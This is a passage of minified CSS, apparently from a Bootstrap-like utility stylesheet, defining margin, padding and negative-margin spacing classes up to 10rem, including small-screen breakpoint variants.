33{margin-right:8.25rem!important}.mb-33,.my-33{margin-bottom:8.25rem!important}.ml-33,.mx-33{margin-left:8.25rem!important}.m-34{margin:8.5rem!important}.mt-34,.my-34{margin-top:8.5rem!important}.mr-34,.mx-34{margin-right:8.5rem!important}.mb-34,.my-34{margin-bottom:8.5rem!important}.ml-34,.mx-34{margin-left:8.5rem!important}.m-35{margin:8.75rem!important}.mt-35,.my-35{margin-top:8.75rem!important}.mr-35,.mx-35{margin-right:8.75rem!important}.mb-35,.my-35{margin-bottom:8.75rem!important}.ml-35,.mx-35{margin-left:8.75rem!important}.m-36{margin:9rem!important}.mt-36,.my-36{margin-top:9rem!important}.mr-36,.mx-36{margin-right:9rem!important}.mb-36,.my-36{margin-bottom:9rem!important}.ml-36,.mx-36{margin-left:9rem!important}.m-37{margin:9.25rem!important}.mt-37,.my-37{margin-top:9.25rem!important}.mr-37,.mx-37{margin-right:9.25rem!important}.mb-37,.my-37{margin-bottom:9.25rem!important}.ml-37,.mx-37{margin-left:9.25rem!important}.m-48{margin:9.5rem!important}.mt-48,.my-48{margin-top:9.5rem!important}.mr-48,.mx-48{margin-right:9.5rem!important}.mb-48,.my-48{margin-bottom:9.5rem!important}.ml-48,.mx-48{margin-left:9.5rem!important}.m-39{margin:9.75rem!important}.mt-39,.my-39{margin-top:9.75rem!important}.mr-39,.mx-39{margin-right:9.75rem!important}.mb-39,.my-39{margin-bottom:9.75rem!important}.ml-39,.mx-39{margin-left:9.75rem!important}.m-40{margin:10rem!important}.mt-40,.my-40{margin-top:10rem!important}.mr-40,.mx-40{margin-right:10rem!important}.mb-40,.my-40{margin-bottom:10rem!important}.ml-40,.mx-40{margin-left:10rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:.75rem!important}.pt-3,.py-3{padding-top:.75rem!important}.pr-3,.px-3{padding-right:.75rem!important}.pb-3,.py-3{padding-bottom:.75rem!important}.pl-3,.px-3{padding-left:.75rem!important}.p-4{padding:1rem!important}.pt-4,.py-4{padding-top:1rem!important}.pr-4,.px-4{padding-right:1rem!important}.pb-4,.py-4{padding-bottom:1rem!important}.pl-4,.px-4{padding-left:1rem!important}.p-5{padding:1.25rem!important}.pt-5,.py-5{padding-top:1.25rem!important}.pr-5,.px-5{padding-right:1.25rem!important}.pb-5,.py-5{padding-bottom:1.25rem!important}.pl-5,.px-5{padding-left:1.25rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:1.75rem!important}.pt-7,.py-7{padding-top:1.75rem!important}.pr-7,.px-7{padding-right:1.75rem!important}.pb-7,.py-7{padding-bottom:1.75rem!important}.pl-7,.px-7{padding-left:1.75rem!important}.p-8{padding:2rem!important}.pt-8,.py-8{padding-top:2rem!important}.pr-8,.px-8{padding-right:2rem!important}.pb-8,.py-8{padding-bottom:2rem!important}.pl-8,.px-8{padding-left:2rem!important}.p-9{padding:2.25rem!important}.pt-9,.py-9{padding-top:2.25rem!important}.pr-9,.px-9{padding-right:2.25rem!important}.pb-9,.py-9{padding-bottom:2.25rem!important}.pl-9,.px-9{padding-left:2.25rem!important}.p-10{padding:2.5rem!important}.pt-10,.py-10{padding-top:2.5rem!important}.pr-10,.px-10{padding-right:2.5rem!important}.pb-10,.py-10{padding-bottom:2.5rem!important}.pl-10,.px-10{padding-left:2.5rem!important}.p-11{padding:2.75rem!important}.pt-11,.py-11{padding-top:2.75rem!important}.pr-11,.px-11{padding-right:2.75rem!important}.pb-11,.py-11{padding-bottom:2.75rem!important}.pl-11,.px-11{padding-left:2.75rem!important}.p-12{padding:3rem!important}.pt-12,.py-12{padding-top:3rem!important}.pr-12,.px-12{padding-right:3rem!important}.pb-12,.py-12{padding-bottom:3rem!important}.pl-12,.px-12{padding-left:3rem!important}.p-13{padding:3.25rem!important}.pt-13,.py-13{padding-top:3.25rem!important}.pr-13,.px-13{padding-right:3.25rem!important}.pb-13,.py-13{padding-bottom:3.25rem!important}.pl-13,.px-13{padding-left:3.25rem!important}.p-14{padding:3.5rem!important}.pt-14,.py-14{padding-top:3.5rem!important}.pr-14,.px-14{padding-right:3.5rem!important}.pb-14,.py-14{padding-bottom:3.5rem!important}.pl-14,.px-14{padding-left:3.5rem!important}.p-15{padding:3.75rem!important}.pt-15,.py-15{padding-top:3.75rem!important}.pr-15,.px-15{padding-right:3.75rem!important}.pb-15,.py-15{padding-bottom:3.75rem!important}.pl-15,.px-15{padding-left:3.75rem!important}.p-16{padding:4rem!important}.pt-16,.py-16{padding-top:4rem!important}.pr-16,.px-16{padding-right:4rem!important}.pb-16,.py-16{padding-bottom:4rem!important}.pl-16,.px-16{padding-left:4rem!important}.p-17{padding:4.25rem!important}.pt-17,.py-17{padding-top:4.25rem!important}.pr-17,.px-17{padding-right:4.25rem!important}.pb-17,.py-17{padding-bottom:4.25rem!important}.pl-17,.px-17{padding-left:4.25rem!important}.p-18{padding:4.5rem!important}.pt-18,.py-18{padding-top:4.5rem!important}.pr-18,.px-18{padding-right:4.5rem!important}.pb-18,.py-18{padding-bottom:4.5rem!important}.pl-18,.px-18{padding-left:4.5rem!important}.p-19{padding:4.75rem!important}.pt-19,.py-19{padding-top:4.75rem!important}.pr-19,.px-19{padding-right:4.75rem!important}.pb-19,.py-19{padding-bottom:4.75rem!important}.pl-19,.px-19{padding-left:4.75rem!important}.p-20{padding:5rem!important}.pt-20,.py-20{padding-top:5rem!important}.pr-20,.px-20{padding-right:5rem!important}.pb-20,.py-20{padding-bottom:5rem!important}.pl-20,.px-20{padding-left:5rem!important}.p-21{padding:5.25rem!important}.pt-21,.py-21{padding-top:5.25rem!important}.pr-21,.px-21{padding-right:5.25rem!important}.pb-21,.py-21{padding-bottom:5.25rem!important}.pl-21,.px-21{padding-left:5.25rem!important}.p-22{padding:5.5rem!important}.pt-22,.py-22{padding-top:5.5rem!important}.pr-22,.px-22{padding-right:5.5rem!important}.pb-22,.py-22{padding-bottom:5.5rem!important}.pl-22,.px-22{padding-left:5.5rem!important}.p-23{padding:5.75rem!important}.pt-23,.py-23{padding-top:5.75rem!important}.pr-23,.px-23{padding-right:5.75rem!important}.pb-23,.py-23{padding-bottom:5.75rem!important}.pl-23,.px-23{padding-left:5.75rem!important}.p-24{padding:6rem!important}.pt-24,.py-24{padding-top:6rem!important}.pr-24,.px-24{padding-right:6rem!important}.pb-24,.py-24{padding-bottom:6rem!important}.pl-24,.px-24{padding-left:6rem!important}.p-25{padding:6.25rem!important}.pt-25,.py-25{padding-top:6.25rem!important}.pr-25,.px-25{padding-right:6.25rem!important}.pb-25,.py-25{padding-bottom:6.25rem!important}.pl-25,.px-25{padding-left:6.25rem!important}.p-26{padding:6.5rem!important}.pt-26,.py-26{padding-top:6.5rem!important}.pr-26,.px-26{padding-right:6.5rem!important}.pb-26,.py-26{padding-bottom:6.5rem!important}.pl-26,.px-26{padding-left:6.5rem!important}.p-27{padding:6.75rem!important}.pt-27,.py-27{padding-top:6.75rem!important}.pr-27,.px-27{padding-right:6.75rem!important}.pb-27,.py-27{padding-bottom:6.75rem!important}.pl-27,.px-27{padding-left:6.75rem!important}.p-28{padding:7rem!important}.pt-28,.py-28{padding-top:7rem!important}.pr-28,.px-28{padding-right:7rem!important}.pb-28,.py-28{padding-bottom:7rem!important}.pl-28,.px-28{padding-left:7rem!important}.p-29{padding:7.25rem!important}.pt-29,.py-29{padding-top:7.25rem!important}.pr-29,.px-29{padding-right:7.25rem!important}.pb-29,.py-29{padding-bottom:7.25rem!important}.pl-29,.px-29{padding-left:7.25rem!important}.p-30{padding:7.5rem!important}.pt-30,.py-30{padding-top:7.5rem!important}.pr-30,.px-30{padding-right:7.5rem!important}.pb-30,.py-30{padding-bottom:7.5rem!important}.pl-30,.px-30{padding-left:7.5rem!important}.p-31{padding:7.75rem!important}.pt-31,.py-31{padding-top:7.75rem!important}.pr-31,.px-31{padding-right:7.75rem!important}.pb-31,.py-31{padding-bottom:7.75rem!important}.pl-31,.px-31{padding-left:7.75rem!important}.p-32{padding:8rem!important}.pt-32,.py-32{padding-top:8rem!important}.pr-32,.px-32{padding-right:8rem!important}.pb-32,.py-32{padding-bottom:8rem!important}.pl-32,.px-32{padding-left:8rem!important}.p-33{padding:8.25rem!important}.pt-33,.py-33{padding-top:8.25rem!important}.pr-33,.px-33{padding-right:8.25rem!important}.pb-33,.py-33{padding-bottom:8.25rem!important}.pl-33,.px-33{padding-left:8.25rem!important}.p-34{padding:8.5rem!important}.pt-34,.py-34{padding-top:8.5rem!important}.pr-34,.px-34{padding-right:8.5rem!important}.pb-34,.py-34{padding-bottom:8.5rem!important}.pl-34,.px-34{padding-left:8.5rem!important}.p-35{padding:8.75rem!important}.pt-35,.py-35{padding-top:8.75rem!important}.pr-35,.px-35{padding-right:8.75rem!important}.pb-35,.py-35{padding-bottom:8.75rem!important}.pl-35,.px-35{padding-left:8.75rem!important}.p-36{padding:9rem!important}.pt-36,.py-36{padding-top:9rem!important}.pr-36,.px-36{padding-right:9rem!important}.pb-36,.py-36{padding-bottom:9rem!important}.pl-36,.px-36{padding-left:9rem!important}.p-37{padding:9.25rem!important}.pt-37,.py-37{padding-top:9.25rem!important}.pr-37,.px-37{padding-right:9.25rem!important}.pb-37,.py-37{padding-bottom:9.25rem!important}.pl-37,.px-37{padding-left:9.25rem!important}.p-48{padding:9.5rem!important}.pt-48,.py-48{padding-top:9.5rem!important}.pr-48,.px-48{padding-right:9.5rem!important}.pb-48,.py-48{padding-bottom:9.5rem!important}.pl-48,.px-48{padding-left:9.5rem!important}.p-39{padding:9.75rem!important}.pt-39,.py-39{padding-top:9.75rem!important}.pr-39,.px-39{padding-right:9.75rem!important}.pb-39,.py-39{padding-bottom:9.75rem!important}.pl-39,.px-39{padding-left:9.75rem!important}.p-40{padding:10rem!important}.pt-40,.py-40{padding-top:10rem!important}.pr-40,.px-40{padding-right:10rem!important}.pb-40,.py-40{padding-bottom:10rem!important}.pl-40,.px-40{padding-left:10rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-.75rem!important}.mt-n3,.my-n3{margin-top:-.75rem!important}.mr-n3,.mx-n3{margin-right:-.75rem!important}.mb-n3,.my-n3{margin-bottom:-.75rem!important}.ml-n3,.mx-n3{margin-left:-.75rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1.25rem!important}.mt-n5,.my-n5{margin-top:-1.25rem!important}.mr-n5,.mx-n5{margin-right:-1.25rem!important}.mb-n5,.my-n5{margin-bottom:-1.25rem!important}.ml-n5,.mx-n5{margin-left:-1.25rem!important}.m-n6{margin:-1.5rem!important}.mt-n6,.my-n6{margin-top:-1.5rem!important}.mr-n6,.mx-n6{margin-right:-1.5rem!important}.mb-n6,.my-n6{margin-bottom:-1.5rem!important}.ml-n6,.mx-n6{margin-left:-1.5rem!important}.m-n7{margin:-1.75rem!important}.mt-n7,.my-n7{margin-top:-1.75rem!important}.mr-n7,.mx-n7{margin-right:-1.75rem!important}.mb-n7,.my-n7{margin-bottom:-1.75rem!important}.ml-n7,.mx-n7{margin-left:-1.75rem!important}.m-n8{margin:-2rem!important}.mt-n8,.my-n8{margin-top:-2rem!important}.mr-n8,.mx-n8{margin-right:-2rem!important}.mb-n8,.my-n8{margin-bottom:-2rem!important}.ml-n8,.mx-n8{margin-left:-2rem!important}.m-n9{margin:-2.25rem!important}.mt-n9,.my-n9{margin-top:-2.25rem!important}.mr-n9,.mx-n9{margin-right:-2.25rem!important}.mb-n9,.my-n9{margin-bottom:-2.25rem!important}.ml-n9,.mx-n9{margin-left:-2.25rem!important}.m-n10{margin:-2.5rem!important}.mt-n10,.my-n10{margin-top:-2.5rem!important}.mr-n10,.mx-n10{margin-right:-2.5rem!important}.mb-n10,.my-n10{margin-bottom:-2.5rem!important}.ml-n10,.mx-n10{margin-left:-2.5rem!important}.m-n11{margin:-2.75rem!important}.mt-n11,.my-n11{margin-top:-2.75rem!important}.mr-n11,.mx-n11{margin-right:-2.75rem!important}.mb-n11,.my-n11{margin-bottom:-2.75rem!important}.ml-n11,.mx-n11{margin-left:-2.75rem!important}.m-n12{margin:-3rem!important}.mt-n12,.my-n12{margin-top:-3rem!important}.mr-n12,.mx-n12{margin-right:-3rem!important}.mb-n12,.my-n12{margin-bottom:-3rem!important}.ml-n12,.mx-n12{margin-left:-3rem!important}.m-n13{margin:-3.25rem!important}.mt-n13,.my-n13{margin-top:-3.25rem!important}.mr-n13,.mx-n13{margin-right:-3.25rem!important}.mb-n13,.my-n13{margin-bottom:-3.25rem!important}.ml-n13,.mx-n13{margin-left:-3.25rem!important}.m-n14{margin:-3.5rem!important}.mt-n14,.my-n14{margin-top:-3.5rem!important}.mr-n14,.mx-n14{margin-right:-3.5rem!important}.mb-n14,.my-n14{margin-bottom:-3.5rem!important}.ml-n14,.mx-n14{margin-left:-3.5rem!important}.m-n15{margin:-3.75rem!important}.mt-n15,.my-n15{margin-top:-3.75rem!important}.mr-n15,.mx-n15{margin-right:-3.75rem!important}.mb-n15,.my-n15{margin-bottom:-3.75rem!important}.ml-n15,.mx-n15{margin-left:-3.75rem!important}.m-n16{margin:-4rem!important}.mt-n16,.my-n16{margin-top:-4rem!important}.mr-n16,.mx-n16{margin-right:-4rem!important}.mb-n16,.my-n16{margin-bottom:-4rem!important}.ml-n16,.mx-n16{margin-left:-4rem!important}.m-n17{margin:-4.25rem!important}.mt-n17,.my-n17{margin-top:-4.25rem!important}.mr-n17,.mx-n17{margin-right:-4.25rem!important}.mb-n17,.my-n17{margin-bottom:-4.25rem!important}.ml-n17,.mx-n17{margin-left:-4.25rem!important}.m-n18{margin:-4.5rem!important}.mt-n18,.my-n18{margin-top:-4.5rem!important}.mr-n18,.mx-n18{margin-right:-4.5rem!important}.mb-n18,.my-n18{margin-bottom:-4.5rem!important}.ml-n18,.mx-n18{margin-left:-4.5rem!important}.m-n19{margin:-4.75rem!important}.mt-n19,.my-n19{margin-top:-4.75rem!important}.mr-n19,.mx-n19{margin-right:-4.75rem!important}.mb-n19,.my-n19{margin-bottom:-4.75rem!important}.ml-n19,.mx-n19{margin-left:-4.75rem!important}.m-n20{margin:-5rem!important}.mt-n20,.my-n20{margin-top:-5rem!important}.mr-n20,.mx-n20{margin-right:-5rem!important}.mb-n20,.my-n20{margin-bottom:-5rem!important}.ml-n20,.mx-n20{margin-left:-5rem!important}.m-n21{margin:-5.25rem!important}.mt-n21,.my-n21{margin-top:-5.25rem!important}.mr-n21,.mx-n21{margin-right:-5.25rem!important}.mb-n21,.my-n21{margin-bottom:-5.25rem!important}.ml-n21,.mx-n21{margin-left:-5.25rem!important}.m-n22{margin:-5.5rem!important}.mt-n22,.my-n22{margin-top:-5.5rem!important}.mr-n22,.mx-n22{margin-right:-5.5rem!important}.mb-n22,.my-n22{margin-bottom:-5.5rem!important}.ml-n22,.mx-n22{margin-left:-5.5rem!important}.m-n23{margin:-5.75rem!important}.mt-n23,.my-n23{margin-top:-5.75rem!important}.mr-n23,.mx-n23{margin-right:-5.75rem!important}.mb-n23,.my-n23{margin-bottom:-5.75rem!important}.ml-n23,.mx-n23{margin-left:-5.75rem!important}.m-n24{margin:-6rem!important}.mt-n24,.my-n24{margin-top:-6rem!important}.mr-n24,.mx-n24{margin-right:-6rem!important}.mb-n24,.my-n24{margin-bottom:-6rem!important}.ml-n24,.mx-n24{margin-left:-6rem!important}.m-n25{margin:-6.25rem!important}.mt-n25,.my-n25{margin-top:-6.25rem!important}.mr-n25,.mx-n25{margin-right:-6.25rem!important}.mb-n25,.my-n25{margin-bottom:-6.25rem!important}.ml-n25,.mx-n25{margin-left:-6.25rem!important}.m-n26{margin:-6.5rem!important}.mt-n26,.my-n26{margin-top:-6.5rem!important}.mr-n26,.mx-n26{margin-right:-6.5rem!important}.mb-n26,.my-n26{margin-bottom:-6.5rem!important}.ml-n26,.mx-n26{margin-left:-6.5rem!important}.m-n27{margin:-6.75rem!important}.mt-n27,.my-n27{margin-top:-6.75rem!important}.mr-n27,.mx-n27{margin-right:-6.75rem!important}.mb-n27,.my-n27{margin-bottom:-6.75rem!important}.ml-n27,.mx-n27{margin-left:-6.75rem!important}.m-n28{margin:-7rem!important}.mt-n28,.my-n28{margin-top:-7rem!important}.mr-n28,.mx-n28{margin-right:-7rem!important}.mb-n28,.my-n28{margin-bottom:-7rem!important}.ml-n28,.mx-n28{margin-left:-7rem!important}.m-n29{margin:-7.25rem!important}.mt-n29,.my-n29{margin-top:-7.25rem!important}.mr-n29,.mx-n29{margin-right:-7.25rem!important}.mb-n29,.my-n29{margin-bottom:-7.25rem!important}.ml-n29,.mx-n29{margin-left:-7.25rem!important}.m-n30{margin:-7.5rem!important}.mt-n30,.my-n30{margin-top:-7.5rem!important}.mr-n30,.mx-n30{margin-right:-7.5rem!important}.mb-n30,.my-n30{margin-bottom:-7.5rem!important}.ml-n30,.mx-n30{margin-left:-7.5rem!important}.m-n31{margin:-7.75rem!important}.mt-n31,.my-n31{margin-top:-7.75rem!important}.mr-n31,.mx-n31{margin-right:-7.75rem!important}.mb-n31,.my-n31{margin-bottom:-7.75rem!important}.ml-n31,.mx-n31{margin-left:-7.75rem!important}.m-n32{margin:-8rem!important}.mt-n32,.my-n32{margin-top:-8rem!important}.mr-n32,.mx-n32{margin-right:-8rem!important}.mb-n32,.my-n32{margin-bottom:-8rem!important}.ml-n32,.mx-n32{margin-left:-8rem!important}.m-n33{margin:-8.25rem!important}.mt-n33,.my-n33{margin-top:-8.25rem!important}.mr-n33,.mx-n33{margin-right:-8.25rem!important}.mb-n33,.my-n33{margin-bottom:-8.25rem!important}.ml-n33,.mx-n33{margin-left:-8.25rem!important}.m-n34{margin:-8.5rem!important}.mt-n34,.my-n34{margin-top:-8.5rem!important}.mr-n34,.mx-n34{margin-right:-8.5rem!important}.mb-n34,.my-n34{margin-bottom:-8.5rem!important}.ml-n34,.mx-n34{margin-left:-8.5rem!important}.m-n35{margin:-8.75rem!important}.mt-n35,.my-n35{margin-top:-8.75rem!important}.mr-n35,.mx-n35{margin-right:-8.75rem!important}.mb-n35,.my-n35{margin-bottom:-8.75rem!important}.ml-n35,.mx-n35{margin-left:-8.75rem!important}.m-n36{margin:-9rem!important}.mt-n36,.my-n36{margin-top:-9rem!important}.mr-n36,.mx-n36{margin-right:-9rem!important}.mb-n36,.my-n36{margin-bottom:-9rem!important}.ml-n36,.mx-n36{margin-left:-9rem!important}.m-n37{margin:-9.25rem!important}.mt-n37,.my-n37{margin-top:-9.25rem!important}.mr-n37,.mx-n37{margin-right:-9.25rem!important}.mb-n37,.my-n37{margin-bottom:-9.25rem!important}.ml-n37,.mx-n37{margin-left:-9.25rem!important}.m-n48{margin:-9.5rem!important}.mt-n48,.my-n48{margin-top:-9.5rem!important}.mr-n48,.mx-n48{margin-right:-9.5rem!important}.mb-n48,.my-n48{margin-bottom:-9.5rem!important}.ml-n48,.mx-n48{margin-left:-9.5rem!important}.m-n39{margin:-9.75rem!important}.mt-n39,.my-n39{margin-top:-9.75rem!important}.mr-n39,.mx-n39{margin-right:-9.75rem!important}.mb-n39,.my-n39{margin-bottom:-9.75rem!important}.ml-n39,.mx-n39{margin-left:-9.75rem!important}.m-n40{margin:-10rem!important}.mt-n40,.my-n40{margin-top:-10rem!important}.mr-n40,.mx-n40{margin-right:-10rem!important}.mb-n40,.my-n40{margin-bottom:-10rem!important}.ml-n40,.mx-n40{margin-left:-10rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:.75rem!important}.mt-sm-3,.my-sm-3{margin-top:.75rem!important}.mr-sm-3,.mx-sm-3{margin-right:.75rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem!important}.ml-sm-3,.mx-sm-3{margin-left:.75rem!important}.m-sm-4{margin:1rem!important}.mt-sm-4,.my-sm-4{margin-top:1rem!important}.mr-sm-4,.mx-sm-4{margin-right:1rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1rem!important}.ml-sm-4,.mx-sm-4{margin-left:1rem!important}.m-sm-5{margin:1.25rem!important}.mt-sm-5,.my-sm-5{margin-top:1.25rem!important}.mr-sm-5,.mx-sm-5{margin-right:1.25rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1.25rem!important}.ml-sm-5,.mx-sm-5{margin-left:1.25rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:1.75rem!important}.mt-sm-7,.my-sm-7{margin-top:1.75rem!important}.mr-sm-7,.mx-sm-7{margin-right:1.75rem!important}.mb-sm-7,.my-sm-7{margin-bottom:1.75rem!important}.ml-sm-7,.mx-sm-7{margin-left:1.75rem!important}.m-sm-8{margin:2rem!important}.mt-sm-8,.my-sm-8{margin-top:2rem!important}.mr-sm-8,.mx-sm-8{margin-right:2rem!important}.mb-sm-8,.my-sm-8{margin-bottom:2rem!important}.ml-sm-8,.mx-sm-8{margin-left:2rem!important}.m-sm-9{margin:2.25rem!important}.mt-sm-9,.my-sm-9{margin-top:2.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:2.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:2.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:2.25rem!important}.m-sm-10{margin:2.5rem!important}.mt-sm-10,.my-sm-10{margin-top:2.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:2.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:2.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:2.5rem!important}.m-sm-11{margin:2.75rem!important}.mt-sm-11,.my-sm-11{margin-top:2.75rem!important}.mr-sm-11,.mx-sm-11{margin-right:2.75rem!important}.mb-sm-11,.my-sm-11{margin-bottom:2.75rem!important}.ml-sm-11,.mx-sm-11{margin-left:2.75rem!important}.m-sm-12{margin:3rem!important}.mt-sm-12,.my-sm-12{margin-top:3rem!important}.mr-sm-12,.mx-sm-12{margin-right:3rem!important}.mb-sm-12,.my-sm-12{margin-bottom:3rem!important}.ml-sm-12,.mx-sm-12{margin-left:3rem!important}.m-sm-13{margin:3.25rem!important}.mt-sm-13,.my-sm-13{margin-top:3.25rem!important}.mr-sm-13,.mx-sm-13{margin-right:3.25rem!important}.mb-sm-13,.my-sm-13{margin-bottom:3.25rem!important}.ml-sm-13,.mx-sm-13{margin-left:3.25rem!important}.m-sm-14{margin:3.5rem!important}.mt-sm-14,.my-sm-14{margin-top:3.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:3.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:3.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:3.5rem!important}.m-sm-15{margin:3.75rem!important}.mt-sm-15,.my-sm-15{margin-top:3.75rem!important}.mr-sm-15,.mx-sm-15{margin-right:3.75rem!important}.mb-sm-15,.my-sm-15{margin-bottom:3.75rem!important}.ml-sm-15,.mx-sm-15{margin-left:3.75rem!important}.m-sm-16{margin:4rem!important}.mt-sm-16,.my-sm-16{margin-top:4rem!important}.mr-sm-16,.mx-sm-16{margin-right:4rem!important}.mb-sm-16,.my-sm-16{margin-bottom:4rem!important}.ml-sm-16,.mx-sm-16{margin-left:4rem!important}.m-sm-17{margin:4.25rem!important}.mt-sm-17,.my-sm-17{margin-top:4.25rem!important}.mr-sm-17,.mx-sm-17{margin-right:4.25rem!important}.mb-sm-17,.my-sm-17{margin-bottom:4.25rem!important}.ml-sm-17,.mx-sm-17{margin-left:4.25rem!important}.m-sm-18{margin:4.5rem!important}.mt-sm-18,.my-sm-18{margin-top:4.5rem!important}.mr-sm-18,.mx-sm-18{margin-right:4.5rem!important}.mb-sm-18,.my-sm-18{margin-bottom:4.5rem!important}.ml-sm-18,.mx-sm-18{margin-left:4.5rem!important}.m-sm-19{margin:4.75rem!important}.mt-sm-19,.my-sm-19{margin-top:4.75rem!important}.mr-sm-19,.mx-sm-19{margin-right:4.75rem!important}.mb-sm-19,.my-sm-19{margin-bottom:4.75rem!important}.ml-sm-19,.mx-sm-19{margin-left:4.75rem!important}.m-sm-20{margin:5rem!important}.mt-sm-20,.my-sm-20{margin-top:5rem!important}.mr-sm-20,.mx-sm-20{margin-right:5rem!important}.mb-sm-20,.my-sm-20{margin-bottom:5rem!important}.ml-sm-20,.mx-sm-20{margin-left:5rem!important}.m-sm-21{margin:5.25rem!important}.mt-sm-21,.my-sm-21{margin-top:5.25rem!important}.mr-sm-21,.mx-sm-21{margin-right:5.25rem!important}.mb-sm-21,.my-sm-21{margin-bottom:5.25rem!important}.ml-sm-21,.mx-sm-21{margin-left:5.25rem!important}.m-sm-22{margin:5.5rem!important}.mt-sm-22,.my-sm-22{margin-top:5.5rem!important}.mr-sm-22,.mx-sm-22{margin-right:5.5rem!important}.mb-sm-22,.my-sm-22{margin-bottom:5.5rem!important}.ml-sm-22,.mx-sm-22{margin-left:5.5rem!important}.m-sm-23{margin:5.75rem!important}.mt-sm-23,.my-sm-23{margin-top:5.75rem!important}.mr-sm-23,.mx-sm-23{margin-right:5.75rem!important}.mb-sm-23,.my-sm-23{margin-bottom:5.75rem!important}.ml-sm-23,.mx-sm-23{margin-left:5.75rem!important}.m-sm-24{margin:6rem!important}.mt-sm-24,.my-sm-24{margin-top:6rem!important}.mr-sm-24,.mx-sm-24{margin-right:6rem!important}.mb-sm-24,.my-sm-24{margin-bottom:6rem!important}.ml-sm-24,.mx-sm-24{margin-left:6rem!important}.m-sm-25{margin:6.25rem!important}.mt-sm-25,.my-sm-25{margin-top:6.25rem!important}.mr-sm-25,.mx-sm-25{margin-right:6.25rem!important}.mb-sm-25,.my-sm-25{margin-bottom:6.25rem!important}.ml-sm-25,.mx-sm-25{margin-left:6.25rem!important}.m-sm-26{margin:6.5rem!important}.mt-sm-26,.my-sm-26{margin-top:6.5rem!important}.mr-sm-26,.mx-sm-26{margin-right:6.5rem!important}.mb-sm-26,.my-sm-26{margin-bottom:6.5rem!important}.ml-sm-26,.mx-sm-26{margin-left:6.5rem!important}.m-sm-27{margin:6.75rem!important}.mt-sm-27,.my-sm-27{margin-top:6.75rem!important}.mr-sm-27,.mx-sm-27{margin-right:6.75rem!important}.mb-sm-27,.my-sm-27{margin-bottom:6.75rem!important}.ml-sm-27,.mx-sm-27{margin-left:6.75rem!important}.m-sm-28{margin:7rem!important}.mt-sm-28,.my-sm-28{margin-top:7rem!important}.mr-sm-28,.mx-sm-28{margin-right:7rem!important}.mb-sm-28,.my-sm-28{margin-bottom:7rem!important}.ml-sm-28,.mx-sm-28{margin-left:7rem!important}.m-sm-29{margin:7.25rem!important}.mt-sm-29,.my-sm-29{margin-top:7.25rem!important}.mr-sm-29,.mx-sm-29{margin-right:7.25rem!important}.mb-sm-29,.my-sm-29{margin-bottom:7.25rem!important}.ml-sm-29,.mx-sm-29{margin-left:7.25rem!important}.m-sm-30{margin:7.5rem!important}.mt-sm-30,.my-sm-30{margin-top:7.5rem!important}.mr-sm-30,.mx-sm-30{margin-right:7.5rem!important}.mb-sm-30,.my-sm-30{margin-bottom:7.5rem!important}.ml-sm-30,.mx-sm-30{margin-left:7.5rem!important}.m-sm-31{margin:7.75rem!important}.mt-sm-31,.my-sm-31{margin-top:7.75rem!important}.mr-sm-31,.mx-sm-31{margin-